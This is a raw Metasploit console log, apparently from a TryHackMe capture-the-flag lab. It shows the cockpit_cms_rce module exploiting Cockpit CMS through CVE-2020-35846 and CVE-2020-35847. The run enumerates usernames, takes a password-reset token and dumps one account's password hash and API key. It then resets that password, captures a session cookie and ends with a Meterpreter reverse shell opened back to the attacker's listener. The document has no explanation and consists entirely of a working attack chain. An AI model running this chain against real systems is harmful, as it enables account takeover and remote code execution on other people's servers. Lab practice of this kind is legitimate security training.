 msf6 exploit(multi/http/cockpit_cms_rce) > run
[*] Started reverse TCP handler on 10.8.60.115:4444
[*] Attempting Username Enumeration (CVE-2020-35846)
[+]   Found users: ["admin", "darkStar7471", "skidy", "ekoparty"]
[*] Obtaining reset tokens (CVE-2020-35847)
[*] Attempting to generate tokens
[*] Obtaining reset tokens (CVE-2020-35847)
[+]   Found tokens: ["rp-5b389ec76c678fd73c405c04820a4ee6652d1d0cce254"]
[*] Checking token: rp-5b389ec76c678fd73c405c04820a4ee6652d1d0cce254
[*] Obtaining user info
[*]   user: skidy
[*]   email: skidy@tryhackme.fakemail
[*]   active: true
[*]   group: admin
[*]   i18n: en
[*]   api_key: account-21ca3cfc400e3e565cfcb0e3f6b96d
[*]   password: $2y$10$uiZPeUQNErlnYxbI5PsnLurWgvhOCW2LbPovpL05XTWY.jCUave6S
[*]   name: Skidy
[*]   _modified: 1621719311
[*]   _created: 1621719311
[*]   _id: 60a9790f393037a2e400006a
[*]   _reset_token: rp-5b389ec76c678fd73c405c04820a4ee6652d1d0cce254
[*]   md5email: 5dfac21f8549f298b8ee60e4b90c0e66
[+] Changing password to ICExuZnnF3
[+] Password update successful
[*] Attempting login
[+] Valid cookie for skidy: 8071dec2be26139e39a170762581c00f=14cft47p6l8k4q172odfb3hanl;
[*] Attempting RCE
[*] Sending stage (39927 bytes) to 10.10.118.231
[*] Meterpreter session 1 opened (10.8.60.115:4444 → 10.10.118.231:43032) at 2023-10-16 14:22:56 +0300
meterpreter >